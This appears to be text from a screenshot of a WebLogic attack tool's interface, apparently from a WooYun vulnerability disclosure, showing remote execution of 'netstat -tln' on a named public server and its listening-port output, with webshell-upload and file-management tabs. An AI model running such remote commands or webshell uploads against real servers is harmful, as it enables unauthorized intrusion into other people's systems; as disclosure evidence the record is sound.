 目标服务器： Weblogic 目标： http://123.125.96.188:7001
目标信息 执行命令 webshell上传 文件管理
命令： netstat -tln 执行 清空...
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:32000 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:7201 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:32001 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:9090 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:10050 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8101 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8102 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:199 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8104 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:9001 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8106 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8107 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8109 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8110 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:9008 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:9106 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8088 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:18106 0.0.0.0:* LISTEN
tcp 0 0 ::ffff:127.0.0.1:8005 :::* LISTEN
tcp 0 0 :::5989 :::* LISTEN
tcp 0 0 :::8009 :::* LISTEN
tcp 0 0 :::3343 :::* LISTEN
tcp 0 0 :::8080 :::* LISTEN
tcp 0 0 :::4434 :::* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 :::9111 :::* LISTEN
tcp 0 0 ::1:7001 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:7001 :::* LISTEN
tcp 0 0 fe80::e41f:13ff:fecf:1:7001 :::* LISTEN
tcp 0 0 fe80::e61f:13ff:fecb:1:7001 :::* LISTEN
tcp 0 0 ::ffff:169.254.95.120:7001 :::* LISTEN
tcp 0 0 ::ffff:10.142.151.87:7001 :::* LISTEN
=================================================================
www.wooyun.org